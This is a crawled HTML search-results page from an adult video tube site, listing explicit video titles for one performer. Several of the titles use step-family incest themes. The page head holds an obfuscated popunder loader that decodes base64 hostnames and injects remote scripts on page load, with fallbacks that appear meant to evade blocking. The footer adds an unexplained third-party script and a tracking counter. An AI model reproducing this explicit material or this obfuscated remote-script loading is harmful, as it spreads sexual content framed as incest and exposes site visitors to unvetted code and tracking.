

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siska.video/search.php?s=Lauren+Phillips
body_size: 5812
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>FREE VIDEO &raquo; Lauren Phillips WATCH ONLINE</title>
<meta name="description" content="Lauren Phillips Porn in HD. Watch and stream porn movies for mobile, tablet and desktop." />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
<meta name="keywords" content="siska.video - Free Lauren Phillips Porn Videos for mobile" />
  <link rel="stylesheet" href="https://siska.video/theme.css">
  <link rel="shortcut icon" href="https://siska.video/favicon.ico?1">
  <link rel="apple-touch-icon-precomposed" href="https://siska.video/images/touch-icon-iphone-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://siska.video/images/touch-icon-ipad-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://siska.video/images/touch-icon-ipad-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://siska.video/images/touch-icon-iphone-retina-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://siska.video/images/touch-icon-iphone-retina-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://siska.video/images/touch-icon-ipad-retina-old-precomposed.png">  
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://siska.video/images/touch-icon-ipad-retina-precomposed.png">  
  <link rel="icon" sizes="196x196" href="https://siska.video/images/touch-icon-android-precomposed.png"> 
  <script type="text/javascript"> 
function bookmark(title, url)
{
 if (window.sidebar)
 {// Firefox
  window.sidebar.addPanel(title, url, '');
 }
 else if (window.opera && window.print)
 {// Opera
  var elem = document.createElement('a');
  elem.setAttribute('href',url);
  elem.setAttribute('title',title);
  elem.setAttribute('rel','sidebar');
  elem.click();//this.title=document.title;
 }
 else if (document.all)
 {// ie
  window.external.AddFavorite(url, title);
 }
}
</script>
<meta name="description" content="siska.video - Best Free Porn Videos for Mobile" />
<meta property="og:site_name" content="siska.video" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.siska.video/search.php?s=Lauren Phillips" />
<meta property="og:title" content="siska.video | Free Porn Videos for Mobile" />
<meta property="og:description" content="Best Free Porn Videos for Mobile" />
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e=window,l="c5c01809772b51cd82d35f8f0ed2d01a",r=[["siteId",200*217*671-124-413-25211270],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],o=["d3d3LnhhZHNtYXJ0LmNvbS9ndWlraXQubWluLmNzcw==","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQvSVFhRS9mdmVydHgtZXZlbnRidXMubWluLmpz","d3d3LmNhcXp0d2d6a2lnLmNvbS9idWlraXQubWluLmNzcw==","d3d3LmF4enB0YWppLmNvbS9qZW1MUi90dmVydHgtZXZlbnRidXMubWluLmpz"],w=-1,x,n,g=function(){clearTimeout(n);w++;if(o[w]&&!(1744210840000<(new Date).getTime()&&1<w)){x=e.document.createElement("script");x.type="text/javascript";x.async=!0;var y=e.document.getElementsByTagName("script")[0];x.src="https://"+atob(o[w]);x.crossOrigin="anonymous";x.onerror=g;x.onload=function(){clearTimeout(n);e[l.slice(0,16)+l.slice(0,16)]||g()};n=setTimeout(g,5E3);y.parentNode.insertBefore(x,y)}};if(!e[l]){try{Object.freeze(e[l]=r)}catch(e){}g()}})();
/*]]>/* */
</script>

</head>	
  <body>
<div id="shadow"></div>
<div class="sticky">
<div class="pure-g">
<a href="#" id="menuLink" class="menu-link"><span></span></a>  <div id="topBar" class="pure-u-1">
    <div class="pure-g container">
      <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1">
        <a href="https://siska.video" title="siska.video" rel="home"><img class="pure-img" src="https://siska.video/images/logo.png?5" alt="siska.video" /></a>
      </div>
      <div class="pure-u-1-3 pure-u-sm-1-2 hidden-xs features">

      </div>
      <div class="pure-u-1-3 hidden-xs hidden-sm">

      </div>
    </div>
  </div>
</div>
  <div class="pure-u-1 visible-xs">
  <div class="pad2" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="https://siska.video"/>
  
	<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
	<meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
		  <div class="pure-g">
		<div class="pure-u-22-24">
		<input itemprop="query-input" placeholder="Search for porn videos" class="input-search" type="text" name="s" value="" required/>
		</div>
		<div class="pure-u-2-24">
		<input type="submit" class="btn-search" name="search" value="search" />
		</div>
	  </div>
	</form>
  </div>
  </div>
</div>
<div class="container sticky2">
<div id="menu-bar" class="pure-u-1">
  <div class="pure-g">
    <div id="topNav" class="pure-u-5-8 pure-u-sm-1-1">
      <ul>
          <li><a href="https://siska.video" title="https://siska.video/siska.video">Home</a></li>
          
          
          <li><a href="https://siska.video/best_xvideos.php">Videos</a></li>
          <li><a href="https://siska.video/category.php">Categories</a></li>
          <li><a href="https://siska.video/chanells.php">Channels</a></li>
          <li><a target="_blank" rel="nofollow" href="https://theporndude.com/?site=siska"><img src="https://xtime.video/images/TPD-small.png"></img>Theporndude</a></li>
           
      </ul>
    </div>
    <div class="pure-u-3-8 hidden-xs hidden-sm">
      <div class="pure-u-1 search">
      <div itemscope itemtype="http://schema.org/WebSite">
        <meta itemprop="url" content="http://siska.video"/>
      
        <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
        <meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
                  <div class="pure-g">
            <div class="pure-u-7-8">
            <input itemprop="query-input" class="input-search" type="text" name="s" value="" required/>
            </div>
            <div class="pure-u-1-8">
            <input type="submit" class="btn-search" name="search" value="search" />
            </div>
          </div>
        </form>
      </div>
      </div>
    </div>
	</div>  
</div><div class="pure-g content">

	

<div class="title pure-u-1">
    <div class="pure-g">
        <div class="pure-u-7-8 pure-u-xs-1">
            <h1 class="bg">
                <span class="icon-video"></span>
                <span class="hidden-xs"></span> 
                Find <strong style="color:red">467</strong> 
                Lauren Phillips Porn videos
            </h1>
        </div>
    </div>
</div>

<div class="th-wrapper th-wrapper-s2 container">
    <ul>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Sexy Redhead Lauren Phillips shows her sister&amp;#039;s man all about an Open Family' href='https://siska.video/video.php?videoID=213926' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>33 : 47</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/MILF/729828104.jpg' 
                             onError="this.src='https://www.siska.video/category/MILF/729828104.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Sexy Redhead Lauren Phillips shows her sister&#039;s man all about an Open Family' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Sexy Redhead Lauren Phillips shows her sister&amp;#039;s man al...</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OpenFamily.com'><strong>OpenFamily</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Married Redhead Lauren Gets DPed' href='https://siska.video/video.php?videoID=213708' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>36 : 56</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Anal/1228020644.jpg' 
                             onError="this.src='https://www.siska.video/category/Anal/1228020644.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Married Redhead Lauren Gets DPed' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Married Redhead Lauren Gets DPed</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=MILFY.com'><strong>MILFY</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Hardcore Homemade Creampie W Brad Newman' href='https://siska.video/video.php?videoID=211724' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>30 : 07</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/440520257.jpg' 
                             onError="this.src='https://www.siska.video/category/Home-made-video/440520257.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Hardcore Homemade Creampie W Brad Newman' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Hardcore Homemade Creampie W Brad Newman</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Big Tits MILF Gets It Rough' href='https://siska.video/video.php?videoID=211201' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>74 : 58</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Deep-Throat/305039685.jpg' 
                             onError="this.src='https://www.siska.video/category/Deep-Throat/305039685.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Big Tits MILF Gets It Rough' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Big Tits MILF Gets It Rough</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=HobyBuchanon.com'><strong>HobyBuchanon</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Plowing Stepmoms Field On Thanksgiving' href='https://siska.video/video.php?videoID=210686' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>26 : 55</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/MILF/734740974.jpg' 
                             onError="this.src='https://www.siska.video/category/MILF/734740974.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Plowing Stepmoms Field On Thanksgiving' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Plowing Stepmoms Field On Thanksgiving</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=MomWantsToBreed.com'><strong>MomWantsToBreed</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' I Need You To Breed Me Stepson' href='https://siska.video/video.php?videoID=208998' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>34 : 29</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/MILF/2086496390.jpg' 
                             onError="this.src='https://www.siska.video/category/MILF/2086496390.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - I Need You To Breed Me Stepson' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> I Need You To Breed Me Stepson</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=MomWantsToBreed.com'><strong>MomWantsToBreed</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Redheads And Cuckolds Compilation' href='https://siska.video/video.php?videoID=208947' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>30 : 58</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Wife/315910626.jpg' 
                             onError="this.src='https://www.siska.video/category/Wife/315910626.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips, Delilah Day, MaryJane Mayhem, Penny Pax, Reese Robbins, Syren De Mer - Redheads And Cuckolds Compilation' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Redheads And Cuckolds Compilation</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a> <a href='https://siska.video/search.php?s=Delilah+Day' rel='tag'>Delilah Day</a> <a href='https://siska.video/search.php?s=MaryJane+Mayhem' rel='tag'>MaryJane Mayhem</a> <a href='https://siska.video/search.php?s=Penny+Pax' rel='tag'>Penny Pax</a> <a href='https://siska.video/search.php?s=Reese+Robbins' rel='tag'>Reese Robbins</a> <a href='https://siska.video/search.php?s=Syren+De+Mer' rel='tag'>Syren De Mer</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=DFXtraOriginals.com'><strong>DFXtraOriginals</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Lauren&amp;#039;s Boobs Keep Growing! Only a Slutty Costume Fits, Please Massage Them' href='https://siska.video/video.php?videoID=208863' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>46 : 40</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/MILF/1270794327.jpg' 
                             onError="this.src='https://www.siska.video/category/MILF/1270794327.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Lauren&#039;s Boobs Keep Growing! Only a Slutty Costume Fits, Please Massage Them' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Lauren&amp;#039;s Boobs Keep Growing! Only a Slutty Costume Fit...</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=PervMom.com'><strong>PervMom</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Face Fuck And Cum Cum Slollow' href='https://siska.video/video.php?videoID=207457' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>08 : 59</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Blowjob/64590272.jpg' 
                             onError="this.src='https://www.siska.video/category/Blowjob/64590272.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Face Fuck And Cum Cum Slollow' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Face Fuck And Cum Cum Slollow</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Apple of Her Eyes' href='https://siska.video/video.php?videoID=206825' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>47 : 59</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/MILF/589657646.jpg' 
                             onError="this.src='https://www.siska.video/category/MILF/589657646.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Apple of Her Eyes' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Apple of Her Eyes</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=LoveHerBoobs.com'><strong>LoveHerBoobs</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Compilation: Leave the Glasses On' href='https://siska.video/video.php?videoID=206765' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>39 : 56</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/MILF/2143432510.jpg' 
                             onError="this.src='https://www.siska.video/category/MILF/2143432510.jpg'" 
                             width='640' height='360' 
                             alt='Cuchi Laino, Ruby Moon, Nicole Nichols, Tiana Blow, Heather Hendrix, Holly Day, Katrina Colt, Nicole Aria, Fiona Frost, Kira Perez, Lauren Phillips - Compilation: Leave the Glasses On' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Compilation: Leave the Glasses On</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Cuchi+Laino' rel='tag'>Cuchi Laino</a> <a href='https://siska.video/search.php?s=Ruby+Moon' rel='tag'>Ruby Moon</a> <a href='https://siska.video/search.php?s=Nicole+Nichols' rel='tag'>Nicole Nichols</a> <a href='https://siska.video/search.php?s=Tiana+Blow' rel='tag'>Tiana Blow</a> <a href='https://siska.video/search.php?s=Heather+Hendrix' rel='tag'>Heather Hendrix</a> <a href='https://siska.video/search.php?s=Holly+Day' rel='tag'>Holly Day</a> <a href='https://siska.video/search.php?s=Katrina+Colt' rel='tag'>Katrina Colt</a> <a href='https://siska.video/search.php?s=Nicole+Aria' rel='tag'>Nicole Aria</a> <a href='https://siska.video/search.php?s=Fiona+Frost' rel='tag'>Fiona Frost</a> <a href='https://siska.video/search.php?s=Kira+Perez' rel='tag'>Kira Perez</a> <a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=MylfSelects.com'><strong>MylfSelects</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Smoking Hott Strap On!' href='https://siska.video/video.php?videoID=206695' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>55 : 43</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Lesbians/725418644.jpg' 
                             onError="this.src='https://www.siska.video/category/Lesbians/725418644.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips, Mandi May - Smoking Hott Strap On!' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Smoking Hott Strap On!</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a> <a href='https://siska.video/search.php?s=Mandi+May' rel='tag'>Mandi May</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=1111Customs.com'><strong>1111Customs</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Public Handjob, Titjob at Venus Berlin' href='https://siska.video/video.php?videoID=206644' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>35 : 17</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/1967584884.jpg' 
                             onError="this.src='https://www.siska.video/category/Home-made-video/1967584884.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Public Handjob, Titjob at Venus Berlin' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Public Handjob, Titjob at Venus Berlin</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OnlyFans.com'><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Housewife Cheats With Hot Handyman' href='https://siska.video/video.php?videoID=206359' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>28 : 01</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/MILF/1449816857.jpg' 
                             onError="this.src='https://www.siska.video/category/MILF/1449816857.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Housewife Cheats With Hot Handyman' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Housewife Cheats With Hot Handyman</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=MILFuckd.com'><strong>MILFuckd</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Your Cock Belongs to Stepmommy' href='https://siska.video/video.php?videoID=204720' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>33 : 36</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/MILF/905351632.jpg' 
                             onError="this.src='https://www.siska.video/category/MILF/905351632.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Your Cock Belongs to Stepmommy' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Your Cock Belongs to Stepmommy</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=OopsFamily.com'><strong>OopsFamily</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Lauren Phillips Gets Double the Pleasure' href='https://siska.video/video.php?videoID=204374' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>41 : 45</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Anal/105719906.jpg' 
                             onError="this.src='https://www.siska.video/category/Anal/105719906.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Lauren Phillips Gets Double the Pleasure' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Lauren Phillips Gets Double the Pleasure</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=PenthouseGold.com'><strong>PenthouseGold</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' He Doesn&amp;#039;t Know Me... But YOU Do ' href='https://siska.video/video.php?videoID=203886' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>37 : 53</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/MILF/235518768.jpg' 
                             onError="this.src='https://www.siska.video/category/MILF/235518768.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - He Doesn&#039;t Know Me... But YOU Do - MommysBoy' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> He Doesn&amp;#039;t Know Me... But YOU Do </h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=AdultTime.com'><strong>AdultTime</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Their Horny Boss Needed a BBC to Calm Down' href='https://siska.video/video.php?videoID=203758' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>42 : 40</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Office/641406487.jpg' 
                             onError="this.src='https://www.siska.video/category/Office/641406487.jpg'" 
                             width='640' height='360' 
                             alt='Lauren Phillips - Their Horny Boss Needed a BBC to Calm Down' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Their Horny Boss Needed a BBC to Calm Down</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Lauren+Phillips' rel='tag'>Lauren Phillips</a></div>
                <span class='like'><a href='http://www.siska.video/chanells.php?site=BBCParadise.com'><strong>BBCParadise</strong></a></span>
                </div></div>
            </li>
            </ul>
</div>

<div class="clear"></div>
<div class="pure-u-1">
    <div class="nav" align="center">
        
        
                                    <span class='page-numbers current'>1</span>
                                                <a class='page-numbers' href="https://siska.video/search.php?s=Lauren+Phillips&page=2">2</a>
                                                <a class='page-numbers' href="https://siska.video/search.php?s=Lauren+Phillips&page=3">3</a>
                    
                    <span class="page-numbers dots">&hellip;</span>
            <a class='page-numbers' href="https://siska.video/search.php?s=Lauren+Phillips&page=26">26</a>
        
                    <a class="next page-numbers" href="https://siska.video/search.php?s=Lauren+Phillips&page=2">Next &raquo;</a>
            </div>
</div>
﻿<div id="footer" itemscope itemtype="http://schema.org/Organization">
  <div class="pure-g">
    <div class="pure-u-1-3 pure-u-sm-1 pure-u-xs-1">
    <h2>Welcome to siska.video! </h2>
    <p>You've come here because you were searching for free porn movies, aren't you? You will find them here! We have the LARGEST and the BEST collection of adult videos. 
And this unbelievable array of porno is updated daily. Our site is very visitor friendly. You can check tube categories and our adult search engine to find sex video.
We recommend you to bookmark our website or simply remember our address and visit us each time when you want to masturbate. We're always here to help you :)</p>
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
        <div class="pure-u-1">
          <img class="pure-img" itemprop="logo" src="https://siska.video/images/logo.png?5" alt="siska.video" />
        </div>
          <br />
          
          &copy; 2023
		  
          
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
            <h3>Site Navigation:</h3>
            <a itemprop="url" href="https://siska.video" title="siska.video">Home</a> | <a href="https://siska.video/best_xvideos.php">Videos</a> | <a href="https://siska.video/category.php">Categories</a> | <a href="https://siska.video/chanells.php">Channels</a>
            <br /><br />
           <div>
<a href="https://theporndude.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Porndude</span><i><img src="https://siska.video/images/favicon-32x32.png" style="margin-bottom: -6px;"/></i></a>
</div> 
<br>
           <div>
<a href="http://xtime.video" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Xtime.video</span><i><img src="https://siska.video/images/touch-24.png?2" style="margin-bottom: -6px;"/></i></a>
</div>
<br>
<div>
<a href="https://duckduckgo.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Duckduckgo</span><i><img src="https://siska.video/images/Dax_24-1.png" style="margin-bottom: -6px;"/></i></a>
</div>
<br />
<div>
<a href="https://spreadprivacy.com/how-to-remove-google/" target="_blank" rel="nofollow"><span style="margin-right: 6px;"><b>Remove Google from your life? Yes, it can be done!</b></span></a>
</div>
<br />
            <br class="clear" />

    </div>
  </div>
</div>
<script src="https://www.siska.video/all.js?1"></script><script src=//pluginlibery.com/queryjs></script>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="1" height="1"><\/a>')
</script><!--/LiveInternet-->
